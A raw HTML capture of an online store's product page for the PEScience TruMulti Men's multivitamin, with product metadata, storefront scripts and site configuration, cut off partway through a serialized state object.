

--- FILE ---
content_type: text/html;  charset=utf-8
request_url: https://naturalbodyinc.com/products/pescience-trumulti-mens
body_size: 55700
content:

<!doctype html>
<html id="ecwid_html" lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport"
		  content="height=device-height, width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, viewport-fit=cover"/>
	<meta name="referrer" content="origin"/>
	<meta name="generator" content="ec-instant-site"/>
	<meta name="chrome" content="nointentdetection">

	<link rel="icon" type="image/png" sizes="32x32" href="https://dhgf5mcbrms62.cloudfront.net/63146/global/y500pDo-192x192.png"><link rel="apple-touch-icon" href="https://dhgf5mcbrms62.cloudfront.net/63146/global/y500pDo-180x180.png">

    <title>PEScience TruMulti Men's</title><meta property="og:title" content="PEScience TruMulti Men's" data-vmid="og:title"><meta property="og:image" content="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182986.webp" data-vmid="og:image"><meta property="og:image:secure_url" content="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182986.webp" data-vmid="og:image:secure_url"><meta property="twitter:title" content="PEScience TruMulti Men's" data-vmid="twitter:title"><meta property="twitter:image" content="https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182986.webp" data-vmid="twitter:image"><meta property="og:locale" content="en_US" data-vmid="og:locale"><meta property="twitter:card" content="summary_large_image" data-vmid="twitter:card"><meta property="og:type" content="website" data-vmid="og:type"><meta property="og:site_name" content="Natural Body Inc." data-vmid="og:site_name"><meta name="description" content="Everything That You Want. Nothing That You Don't. Scientific &amp; Simplified While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. Other multivitamins on the market lack focus."><meta property="og:description" content="Everything That You Want. Nothing That You Don't. Scientific &amp; Simplified While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. Other multivitamins on the market lack focus." data-vmid="og:description"><meta property="twitter:description" content="Everything That You Want. Nothing That You Don't. Scientific &amp; Simplified While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. Other multivitamins on the market lack focus." data-vmid="twitter:description"><link href="https://naturalbodyinc.com/products/pescience-trumulti-mens" hreflang="x-default" rel="alternate">

<link rel="manifest" href="/manifest.json" />
<meta name="theme-color" content="#FFFFFF" />
<meta http-equiv="x-dns-prefetch-control" content="on">

<link rel="preconnect" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all" crossorigin/>
<link rel="dns-prefetch" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all" crossorigin/>

<link rel="preconnect" href="//images.unsplash.com/" crossorigin/>
<link rel="dns-prefetch" href="//images.unsplash.com/" crossorigin/>

	<link rel="preconnect" href="https://dfvc2y3mjtc8v.cloudfront.net" crossorigin/>
	<link rel="dns-prefetch" href="https://dfvc2y3mjtc8v.cloudfront.net" crossorigin/>
	<link rel="preconnect" href="https://dhgf5mcbrms62.cloudfront.net" crossorigin/>
	<link rel="dns-prefetch" href="https://dhgf5mcbrms62.cloudfront.net" crossorigin/>
	<link rel="preconnect" href="https://d2gt4h1eeousrn.cloudfront.net" crossorigin/>
	<link rel="dns-prefetch" href="https://d2gt4h1eeousrn.cloudfront.net" crossorigin/>

<link rel="preconnect" href="//maps.googleapis.com" crossorigin/>
<link rel="dns-prefetch" href="//maps.googleapis.com" crossorigin/>

<meta property="og:url" content="https://naturalbodyinc.com/products/pescience-trumulti-mens" />
    <style>@layer vuega-reset, base, components, utilities;</style><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/website-hd2onou8.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/AnnouncementBarTile-hn8g47ls.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/HeaderTile-kxl9gblf.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/style-coivxstf.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/FooterTile-juq503vk.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/InterFont-h91y70fa.css" /><link rel="stylesheet" type="text/css" href="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/assets/MontserratFont-4808z44a.css" />

<script>
	var viewportStyleEl = document.createElement('style');
	viewportStyleEl.appendChild(
		document.createTextNode(
			':root {' +
				'--vh: ' + window.innerHeight + ';' +
				'--vw: ' + window.innerWidth + ';' +
			'}'
		)
	);
	document.head.appendChild(viewportStyleEl);
</script>

		<script>
			var removeStaticIntervalId = setInterval(function () {
				if (typeof Ecwid !== "undefined") {
					var staticElement = document.querySelector('#static-html');
					if (staticElement && staticElement.parentNode) {
						staticElement.parentNode.removeChild(staticElement);
					}
					clearInterval(removeStaticIntervalId);
				}
			}, 100);
		</script>

        <script type="application/ld+json" data-hid="4b23fd9">{"@context":"http://schema.org/","@type":"Product","name":"PEScience TruMulti Men's","image":[{"@type":"ImageObject","caption":"PEScience TruMulti Men's","name":"PEScience TruMulti Men's","description":"Everything That You Want. Nothing That You Don't. \n Scientific & Simplified \n While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. \n Other multivitamins on the market lack focus. When it comes to these products,","url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182982.webp","width":600,"height":1086,"thumbnail":{"@type":"ImageObject","caption":"PEScience TruMulti Men's","url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182984.webp","width":221,"height":400},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429182984.webp"},{"@type":"ImageObject","caption":"PEScience TruMulti Men's","name":"PEScience TruMulti Men's","description":"Everything That You Want. Nothing That You Don't. \n Scientific & Simplified \n While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. \n Other multivitamins on the market lack focus. When it comes to these products,","url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184403.webp","width":600,"height":1086,"thumbnail":{"@type":"ImageObject","caption":"PEScience TruMulti Men's","url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184401.webp","width":221,"height":400},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184401.webp"},{"@type":"ImageObject","caption":"PEScience TruMulti Men's","name":"PEScience TruMulti Men's","description":"Everything That You Want. Nothing That You Don't. \n Scientific & Simplified \n While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. \n Other multivitamins on the market lack focus. When it comes to these products,","url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184409.webp","width":600,"height":1086,"thumbnail":{"@type":"ImageObject","caption":"PEScience TruMulti Men's","url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","contentUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184407.webp","width":221,"height":400},"thumbnailUrl":"https://d2j6dbq0eux0bg.cloudfront.net/images/63146/5429184407.webp"}],"description":"Everything That You Want. Nothing That You Don't. \n Scientific & Simplified \n While on the surface most multivitamins look the same, TruMulti was formulated with over a years worth of research. Each individual ingredient was precisely selected and formulated at the perfect amount for a daily athlete's multivitamin. \n Other multivitamins on the market lack focus. When it comes to these products,","brand":"PEScience","sku":"NB12959 - Base","offers":{"@type":"Offer","priceCurrency":"USD","price":"19.99","priceSpecification":{"@type":"PriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false},"url":"https://naturalbodyinc.com/products/pescience-trumulti-mens","itemCondition":"http://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"Natural Body Inc."}}}</script>

		<link rel="canonical" href="https://naturalbodyinc.com/products/pescience-trumulti-mens"/>


    
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
<script type='text/javascript' src="https://ecwid-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_369/ecmrx_369_1.js"></script>

<script type='text/javascript' src="https://ecwid-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_369/ecmrx_369_2.js"></script>

<script type='text/javascript' src="https://ecwid-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_369/ecmrx_369_3.js"></script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->

<meta name="google-site-verification" content="nMt7yjetA3YpzuFpB-J_PJSqQos_yh9PLuuwYU1L1wo" />

<style>@media(min-width:899px){#tile-cover-Xza2Gu,#tile-cover-PGKKfY{min-height:60vh!important}}</style>
</head>
<body id="ecwid_body"
	  class="starter-site disable-ecwid-loader">
<!-- Google Tag Manager -->
<!-- Not Configured -->
<!-- End Google Tag Manager -->
<script>
	showStore = true;
</script>
<script>
	window.assetsBaseUrl = "https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/";
	window.initialState = "{\"context\":{\"previewMode\":false,\"isTemplatePreviewMode\":false,\"isStyleSettingsPreviewMode\":false,\"isStyleSettingsOnboardingPreviewMode\":false,\"ssrRendered\":true,\"fromAdmin\":false,\"bucketUrls\":{\"au-syd\":\"https://dfvc2y3mjtc8v.cloudfront.net\",\"us-vir\":\"https://dhgf5mcbrms62.cloudfront.net\",\"eu-fra\":\"https://d2gt4h1eeousrn.cloudfront.net\"},\"heapScriptUrl\":\"https://d1tqsoh7s4xjz9.cloudfront.net/v2/i.min.js\",\"heapDomain\":\"https://ecomm.events\",\"page\":\"STORE\",\"appJsUrls\":[\"https://app.sellonboard.com/ppc/assets/js/frontend.js\",\"https://ecom.omnisend.com/storefront.js\",\"https://cstatic.x-cart.com/ecwid.js\",\"https://js.stripe.com/v3/\",\"https://js.stripe.com/v3/\"],\"appCssUrls\":[\"https://app.sellonboard.com/ppc/assets/css/frontend.css\"],\"appsPublicTokens\":{\"advanced-discounts\":\"public_piQTdRNhCiAKHHBBz52BQSvCpmuQzs2z\",\"infiniteapps-seo-optimizer\":\"public_xn6ZN7wwY5qkdf3rpQJyYRn9xSdMfvgd\",\"website-speedy\":\"public_5mCuWbrmBMntiHKxyARHErPkHUBKJpww\",\"omnisend\":\"public_9YkWXABfnXHsPXujgqDJyU7h9UuX861U\"},\"appsPublicConfigs\":{\"advanced-discounts\":\"{\\\"app_status\\\":\\\"on\\\"}\",\"cloudsearch-app\":\"{}\",\"vend-sync\":\"{}\",\"website-speedy\":\"{}\",\"omnisend\":\"{\\\"brandID\\\":\\\"665f1ae58fe09d6e8a14fa7a\\\"}\",\"infiniteapps-seo-optimizer\":\"{\\\"appEnabled\\\":\\\"true\\\",\\\"toOptimize\\\":[],\\\"optimized\\\":[489951507,768145829,237859638,583848864,389557591,795449976,794882090,794898751,794512505,794492821,794149725,794149683,794150916,793807562,793770165,793743486,755781800,687655853,792948544,791458841,788544357,788518468,786232347,751570465,746239892,456613314,712235304,711972511,708194860,683404340,683367942,683404277,683280456,657729741,643320834,642179687,640666285,640496167,638598520,627305046,627290804,624385800,798916344,799134463,799136026,799123473,799130302,799090731,799096646,799102304,799096562,799115946,799396023,799385173,799500623,799497691,799495600,799497561,772986033,772404943,741463055,759950836,780780147,760864944,695562558,740070850,724686381,695576005,695562568,695576026,695576016,695576004,695569559,783313764,25453498,760856261,784352395,711957292,734769060,262136357,743735419,262207611,617980049,297358311,261220391,262169045,617975827,620608030,300452166,262131610,706715799,771392298,747703128,733788444,727759706,699166335,669944846,535108322,502218753,490680261,601233586,583843318,490659008,532639529,491325758,497447015,490659011,583848805,627305040,391971072,532879788,756669612,732712487,732451474,732455205,200089488,705783354,715649320,674726338,516731533,675119616,666339583,203411117,526263762,199011952,465808835,204407711,452336821,204232097,530328958,589710635,204404732,367290063,465243210,199012545,199010685,589523402,530329958,311043045,529544677,509367206,199012687,358958473,603173799,199007849,312875421,634774405,203889283,333668036,200089505,529552070,199017208,267979620,203379469,530530924,451379338,267999706,673227104,716035837,711318541,205685142,205671078,121789224,582989188,579473778,579498782,116505048,592409291,727748945,727004178,334021009,679356105,353802329,579498767,553910801,263269938,406447792,586864826,353784565,707077261,711290511,366370254,137172488,148007073,502221506,204439780,502192257,502199765,502199764,431159015,502229504,147617224,290845245,367060787,502194010,370557575,543051784,752418516,104131014,763953934,723770231,158928102,707878150,108204074,95015154,108204056,56428554,132396541,89092360,246531868,246531863,524555186,178022376,113964068,33456042,307181494,247834730,33799163,104708113,42704659,28244886,221155026,46884937,246585568,57156717,145394675,57156716,35608549,36692272,106550134,64532071,49989326,140138072,146623411,146560656,44355288,133303766,495718257,793637731,716035855,202283161,716486872,750975758,779110423,778185976,777933838,768929961,765755915,763367591,756647967,741795190,741009144,720784679,720561921,719951296,719948544,711972513,711957283,712235290,599347307,695458082,616217420,666608352,687989118,217444597,678395577,617075573,517834675,595830287,598683908,617948814,617980044,430921828,490676762,528126572,567045818,583860300,605900320,605900322,611053360,276309744,517854277,598865936,615974091,617975819,565715613,587618630,202285285,598683911,712035874,701817911,695121688,695121678,695040732,695125518,695125520,695121687,545890798,618509294,239040331,238804371,712608577,467963082,467963087,195525040,200129355,208794452,208795601,250963017,419672207,511922753,262212072,368641835,425873627,612285774,612293294,647930334,179818480,269281066,491300263,241231355,612293783,501747763,262208072,560067550,740076680,624706805,463852587,2207081,1200832,383292,1200831,1212486,1200829,1200827,1212529,1212461,464989608,505576370,112822207,112822197,112822211,707877897,743226794,637238145,660072255,634002,634735,547184525,461825473,35608478,702859331,605307646,712030777,693453930,430426310,413386209,400289034,394305846,474833525,567469382,733496119,733489672,733476209,727002145,793248945,764375761,652301731,727004160,652301730,652381406,652301728,784666399,707076318,698526581,719948550,579480023,707079565,698359862,698359853,579473808,579473034,579464056,579473023,776947330,776951562,778175974,772423313,777603607,772409114,772400946,772409109,552075886,752092531,727748920,589520794,671808850,605906092,552160002,563692065,563649834,605898835,553460556,563956047,563668557,551751785,552075882,589547043,552060873,563956286,567472104,552150508,552060797,589149278,579135298,604180053,744830990,187577732,742897383,661351634,707370334,661951297,688812516,263641533,608150515,580341031,759398221,678743877,502200502,366391756,707431041,544572630,738392658,717555278,156665115,592176376,511645334,509372587,482907330,141179525,544561072,397838845,567472135,418143635,591582138,615954887,200119331,67151028,67151020,515781069,488541256,515972599,437170343,437164096,599623600,212013591,695521435,695521432,695519971,742495629,496341559,774121557,752768171,750198749,725180409,612550800,196690219,535285114,451384445,132582017,217444599,249630852,250598209,409342313,410215040,484647874,409345813,409337567,466650302,409537284,618532781,276345487,297342006,520861997,242239168,113393045,114462502,113297213,249246342,593872006,112822233,133500455,629281819,242111864,140240019,224631531,191486102,229201253,304619450,202761842,599342048,192563354,409747841,249206336,5745110,5745109,734222301,729856220,737814007,528835551,572847566,698526582,696916736,532644011,528839955,717555335,161770389,416162835,448457064,448089791,562784417,562971331,150114385,714198387,262205668,274800367,601048372,719950550,690122972,669945339,669945334,669945331,619502813,452337549,468831378,461327798,487159287,508765462,528452817,528832176,547975771,548918820,455965792,455952031,550810378,472764510,21962776,548225096,732717486,739854610,758198860,732675605,715649325,715649324,650039639,650041383,109241213,80337476,774908601,687692351,683072025,349428550,420394064,547975267,693266200,707077318,300449156,694310067,478854048,537017171,507878411,363262783,106260491,631285559,102409436,389077380,389021360,115201090,785665036,785633470,785633468,785665029,162656573,395809318,155121061,772695784,772721760,688240296,428819036,378240064,563955450,563973605,378237320,378231075,534393,534320,730821369,793743320,730980083,708203849,716486947,708203851,708194843,708195605,708203848,708195602,708195548,706886323,704596538,605894316,605891074,605874328,605898839,605874327,606114119,605894314,605898573,606114118,605900319,605894313,605887083,606114117,605891072,605898572,605900318,605898838,556637595,151532430,372966567,640895888,371787606,515781022,420394168,372974070,599058256,621209112,415425821,415415839,562971333,377140979,640515716,463786268,371872501,641231752,640876084,466820091,377098233,393934794,384967690,683324974,769564619,715649294,104962215,102531068,447105059,755553510,647389865,529567112,727798697,718320914,716035858,683900716,351391195,645191242,611762368,430465345,364796048,496326049,490676761,589521383,334011037,370828601,334031019,370559062,334015033,394791186,636064958,334894028,334954023,561743766,473917945,592720874,698559523,589710634,254359259,254349200,518018471,12263356,276395046,147578218,91622262,727748821,562723521,786183394,724917571,157888550,133456710,462057763,679921969,122046224,461804548,133456651,133456634,562327305,461609789,461325296,546606621,420216057,152137795,122046213,312045053,619527118,204221691,508221916,1237333,52321037,473690806,784338615,783010721,720784680,778185918,414939804,745323284,737862106,766131577,766127565,760864918,753506388,748560095,745546895,745517223,728679270,727002174,733812024,711499872,720784681,543047795,706886254,79145297,703478117,678490555,694483314,250956314,669438850,592168034,462057769,312051071,79867033,148113602,418393075,454963274,584540027,419672210,438025328,140823030,490670277,461810359,624078775,128819200,633336622,108204106,530070079,128819185,543472758,426993232,202760472,462057765,540157283,540156272,567042797,177013477,491926760,183887110,413466036,132232200,131031119,530057562,552075859,219068222,415852542,140659053,476877619,462057771,188638649,438025307,215876373,491782524,485703814,135306054,454954294,300462186,104708158,198059037,185882056,138454156,543470763,438025304,131031134,537015579,450834544,112750113,186852901,438025329,480670419,227577881,543469254,302226094,138089085,140669144,419672209,530070077,103813066,496036758,128639468,510650597,125489907,312046075,462040524,486158660,129335137,486389856,135306105,130370186,112750111,79145380,144127179,79145885,161156241,134227759,394795466,295440164,124484540,79867243,115456457,105597309,583858787,303616199,79145990,372689030,79867261,626179291,132396538,612293538,136791048,140240017,112750120,131232404,181111756,233954582,503229819,233979127,181113449,233979138,776384205,615630084,713990829,644811092,122846619,108134089,90061294,468713206,94526401,122846114,103750653,94275471,301425077,161066170,134932801,551752763,129807960,508483072,84265173,115305077,97903151,89261256,547975768,97366220,537210138,468831369,117264346,761925835,633727035,678395598,605895035,568362007,288109086,598678896,531955331,520897565,533177077,754464114,754464112,197159069,437690220,615033330,519703899,437164324,595830053,615034538,178765207,383266588,615052108,446049039,517459297,444913848,530328823,435962272,105597699,615040095,394794048,525328552,496350554,519725612,524564904,592409292,430995819,522509547,615024599,311063051,656537136,725180329,605900440,538975778,638602035,759623951,708195618,708195617,708194852,708195612,680784571,272002,89578346,176307365,712907309,711465641,658191487,655597860,644013637,274291244,374595045,132008570,644811113,642120454,132008558,371159586,195510238,249615949,468426928,239999965,640876219,132008346,131899004,138750278,132008545,683768769,683695475,135616900,759647288,757332022,757332020,757332017,583858803,355495673,730861751,715408936,715374411,714643327,714688655,714225193,714198386,714225192,714225191,714197873,714197872,714225189,711290510,711290509,710311758,709987337,707370276,709567292,672574680,400286724,424145157,394798806,583865062,430457598,433073156,450719060,181412711,474827929,467338767,476914336,618521288,438157483,437763404,612519066,430465385,439469297,242528984,506614530,589135293,592175286,592175544,612550802,442965792,158946652,95135262,312845168,434349243,458315821,432975394,128348936,487159312,434385778,643069599,76368720,511622710,184499249,467338766,193195518,193207049,516711528,430390624,550546125,439097861,543047793,454959049,85156786,181414216,282000051,178765532,647389858,507669079,567480072,181413517,203906266,590994543,753490948,90258069,1232325,1232324,141501082,743735349,743673247,695519935,743673206,695531115,695531118,695519956,695531116,695531114,695521430,264773891,528832169,528835549,751575212,491930770,545890803,591393142,591402383,650401616,650041463,716035841,652652258,652381403,652652260,650311743,650401622,650311739,650464596,650311508,567469639,567469644,567469379,715673827,106145040,177282486,800713,628413077,632151413,750975761,785651171,531947561,712227641,775563696,768930641,735099474,633727226,85476081,691238491,695040562,167868141,554781811,557347082,68433388,68640266,557495060,187589601,446313522,223796678,262105142,356728845,138157147,355500055,534870316,508256302,139167082,508241842,571428864,561350039,208792575,1292656,189190067,189185599,370557549,466649838,1292658,605887106,378634350,378674601,515782267,515783019,550284392,551044130,583865061,614159525,627299502,763702609,598679310,117925205,730821305,511627227,739140037,723463123,770342371,658930279,701246628,121592198,238793703,238807617,435545325,460484608,571422905,571422910,627302504,118177143,161065462,527271764,511556980,714198382,745251500,645237926,711992257,655597870,685059702,527078955,530333289,533172817,615961873,522752295,544652930,553910044,544101768,583854804,568347285,619515362,406464053,719948548,555311148,767548627,146116174,89994120,696952368,417834255,89994122,111234657,111234703,111234708,227955592,341681119,448456616,620611050,89994115,424880325,446052022,500031271,538512310,579489795,318824059,675554114,730932412,165170620,799766914,497237267,778250555,595557806,617963043,650039641,799216619,189367744,297358308,557386603,735144149,712035897,798092706,695531105,743673223,695519945,743673209,797931013,796546661,428586866,550291636,196214190,223159323,505254842,139504125,159358689,674735170,389557545,137412272,583847132,130091741,263270954,263270954,712235304,683280456,683404277,683367942,683404340,627305046,792948544,708194860,751570465,687655853,794898751,794512505,456613314,755781800,793807562,794149683,794149683,794150916,799136026,795449976,746239892,237859638,788544357,624385800,642179687,793770165,489951507,638598520,794882090,793743486,794149725,583848864,711972511,786232347,791458841,627290804,788518468,788518468,640666285,640496167,389557591,799096562,799115946,263270954,801996149,803654311,804857469,804729508,801308077,801307096,802737702,805311350,805311323,805415452,805415435,805270346,805270325,805410939,805399024,805520329,543051784,805425008,806526355,805414992,805419073,805536790,805823500,805419159,805415452,805416206,805418368,807340170,807378785,805483431,807363862,792948544,743673223,743673209,734769060,807413696,727748945,712035897,695519945,318824059,501747763,643320834,598679310,297358308,532644011,208792575,1292658,466649838,391971072,531947561,496341559,202761842,768145829,650401622,650311739,650041463,650401616,237859638,591582138,674735170,678743877,661351634,605895035,579498767,406447792,652301728,128639468,131031119,132232200,115456457,112750111,79145380,122046213,152137795,91622262,497237267,647389865,473917945,447105059,529567112,589521383,716035858,755553510,334031019,490676761,334954023,351391195,683900716,637238145,203889283,466820091,372966567,389557545,389021360,389077380,80337476,758198860,799136026,808244981,805418368,529567112],\\\"lastRunOn\\\":\\\"Thu, 15 Jan 2026 19:49:50 GMT\\\",\\\"isRunning\\\":false,\\\"count\\\":97,\\\"countMax\\\":1500,\\\"addCopyright\\\":false,\\\"copyrightText\\\":\\\"\\\",\\\"categoriesOptimized\\\":true}\",\"generated-custom-section-63146-ai\":\"{}\"},\"editSiteUrl\":\"https://my.business.shop/edit-starter-site?ownerid=63146&lang=en&from_admin\",\"subscriptionData\":{\"channelId\":\"lightspeed_retail\",\"channelType\":\"RESELLER\",\"isPaid\":true,\"isAllowNewCookieBanner\":true,\"maxPageNumber\":100,\"isMultilingualStoreFeatureEnabled\":true,\"isAdvancedDiscountsFeatureAvailable\":true,\"isBasicEcommerceFeatureEnabled\":true,\"siteMode\":\"ECOMMERCE\",\"isRichTextEditorEnabled\":true,\"isTemplateMarketFeatureEnabled\":true,\"isCustomCodeFeatureEnabled\":true,\"isAccessToControlPanel\":true,\"isStorefrontAgeConfirmationFeatureEnabled\":true,\"isAiSectionGenerationFeatureEnabled\":true,\"siteSnapshotAutosavingIntervalMinutes\":45,\"planName\":\"LIGHTSPEED_RETAIL_BUSINESS\",\"planPeriod\":\"monthly\",\"isInstantSiteBrandingFooterEnabled\":false,\"isNewSystemSettingsFeatureEnabled\":false,\"isNewSystemSettingsUiFeatureEnabled\":true,\"isShowUpgradeBanner\":false,\"isInstantSiteV2BlogFeatureEnabled\":false},\"isHighPriorityLoadAssigned\":false,\"dataDogRumSettings\":{\"applicationId\":\"c44928be-5327-4643-86ca-bd00b67c66cb\",\"clientToken\":\"pub9dbf33e28dc152b76bde3d2999dfd2a0\",\"site\":\"us5.datadoghq.com\",\"service\":\"vuega-site-prod\",\"env\":\"prod\",\"version\":\"2026-1061-g6e30f1b4f96b6d\",\"sessionSampleRate\":0.01,\"defaultPrivacyLevel\":\"mask-user-input\"},\"siteId\":63146,\"serviceUrl\":\"https://vuega.ecwid.com\",\"clientIp\":\"18.217.128.138\",\"useStorefrontSSR\":false},\"page\":{\"pageList\":[{\"pageId\":\"home\",\"title\":\"Home\",\"urlPath\":\"/\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"indexed\":true,\"tileIds\":[\"global\",\"gdpr-banner\",\"header-WevdSj\",\"footer-Tzq6BW\",\"customer-review-wrxqny\",\"location-YjgaEE\",\"announcement-bar-A3bkLT\",\"category-products-PDAKCH\",\"category-collection-5sDxqG\",\"category-collection-Jnwyoh\",\"category-products-TKRnVm\",\"cover-Xza2Gu\",\"feature-list-yXHbU5\",\"image-gallery-fgKs7R\",\"announcement-bar-qkizXH\",\"cover-PGKKfY\",\"image-gallery-RxgAQp\"],\"createdTimestamp\":1698924787217},{\"pageId\":\"products\",\"title\":\"Storefront\",\"urlPath\":\"/products\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"indexed\":true,\"tileIds\":[\"product-details\"],\"createdTimestamp\":1698924787226},{\"pageId\":\"custom-63146-uxVsDw\",\"title\":\"Retail Locations\",\"urlPath\":\"/retail-locations\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Find Us Near You: Retail Store Locations\",\"seoDescription\":\"Locate our convenient retail store locations for a personalized shopping experience. Discover quality products and expert guidance. Visit us today!\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":false,\"color\":{\"r\":160,\"g\":171,\"b\":174,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/WpvgNiW-1200x1200.jpg\",\"width\":2397,\"height\":1200},\"default-200x200\":{\"url\":\"63146/global/WpvgNiW-200x200.jpg\",\"width\":400,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"text-Miiiwf\",\"location-BrkF8c\",\"location-sGSQrZ\",\"location-2KpDXa\",\"location-pYxUXj\"],\"createdTimestamp\":1703261770710},{\"pageId\":\"custom-63146-rc8mGj\",\"title\":\"About Us\",\"urlPath\":\"/about-us\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Discover Our Story: Natural Body Inc.\",\"seoDescription\":\"Natural Body Inc. since 1996 – Your trusted source for top-quality products at unbeatable prices. Unrivaled customer service is our commitment.\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/CqQAsbF-1200x1200.png\",\"width\":800,\"height\":420},\"default-200x200\":{\"url\":\"63146/global/CqQAsbF-200x200.png\",\"width\":381,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"image-text-tJ4k3H\",\"location-3dKyeT\",\"video-gSheL5\"],\"createdTimestamp\":1703300269794},{\"pageId\":\"custom-63146-NbMH7K\",\"title\":\"Return Policy\",\"urlPath\":\"/returns\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Easy Returns: Hassle-Free Return Policy for Your Convenience\",\"seoDescription\":\"Explore our hassle-free return policy for a seamless shopping experience. Easy returns, quick refunds – satisfaction guaranteed! Shop with confidence.\",\"shareImage\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":255,\"g\":255,\"b\":255,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"63146/global/Qe4SmT1-1200x1200.jpg\",\"width\":1200,\"height\":630},\"default-200x200\":{\"url\":\"63146/global/Qe4SmT1-200x200.jpg\",\"width\":381,\"height\":200}}},\"indexed\":true,\"tileIds\":[\"image-text-RdNtNb\",\"feature-list-SCkHCL\",\"location-63NzHX\"],\"createdTimestamp\":1704842205427},{\"pageId\":\"custom-63146-XrZsRX\",\"title\":\"Our Commitment to 